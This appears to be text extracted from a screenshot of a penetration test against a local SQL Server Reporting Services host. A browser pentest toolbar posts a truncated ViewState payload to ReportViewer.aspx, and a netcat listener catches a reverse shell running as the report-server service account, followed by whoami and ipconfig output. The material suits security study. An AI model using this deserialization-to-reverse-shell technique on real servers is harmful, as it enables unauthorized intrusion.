 192.168.0.105/ReportServer/Pages/ReportViewer.aspx
搜索
ViewDNS.info - Your... 多个地点Ping服务器,... VirusTotal Unicode编码转换 - ... Untitled0.ipynb - Col... Wayback Machine
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL http://192.168.0.105/ReportServer/Pages/ReportViewer.aspx
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Post data
NavigationCorrector$PageState=NeedsCorrection&NavigationCorrector$ViewState=/wEymBwAAQAAAP
禁用 Cookies CSS 表单 图片 网页信息
管理员: C:\Windows\System32\cmd.exe - nc -nlvp 1212
Microsoft Windows [版本 6.1.7601]
版权所有 (c) 2009 Microsoft Corporation。保留所有权利。
C:\tools\tool\netcat-master>nc -nlvp 1212
listening on [any] 1212 ...
connect to [192.168.0.103] from (UNKNOWN) [192.168.0.105] 49934
whoami
nt service\reportserver
PS C:\Windows\system32> ipconfig
Windows IP ??
?????? Ethernet0:
????? DNS ?? . . . . . . . :
???? IPv6 ??. . . . . . . . : fe80::fdce:76a2:a6fa:4de4%2
IPv4 ?? . . . . . . . . . . . . : 192.168.0.105
???? . . . . . . . . . . . . : 255.255.255.0
????. . . . . . . . . . . . . : 192.168.0.1
????? isatap.{08BFA4FB-2495-4636-AF91-A0044B2E359A}:
???? . . . . . . . . . . . . : ???????
????? DNS ?? . . . . . . . :
????? Teredo Tunneling Pseudo-Interface: